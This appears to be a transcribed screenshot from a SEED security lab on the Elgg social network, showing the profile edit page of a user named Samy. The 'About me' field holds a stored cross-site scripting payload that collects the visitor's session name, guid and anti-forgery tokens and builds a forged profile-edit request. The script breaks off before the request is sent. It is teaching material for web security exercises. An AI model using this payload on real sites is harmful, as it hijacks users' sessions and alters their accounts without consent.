 Edit profile : Elgg For SEE
Not Secure
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var desc = "&description=Samy+is+MY+HERO" + "&accesslevel%5Bdescription%5D=2";
// construct the content of URL
var sendurl = "http://www.seed-server.com/action/profile/edit";
var content = token + ts + name + desc + guid;
var samyGuid = 59;
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications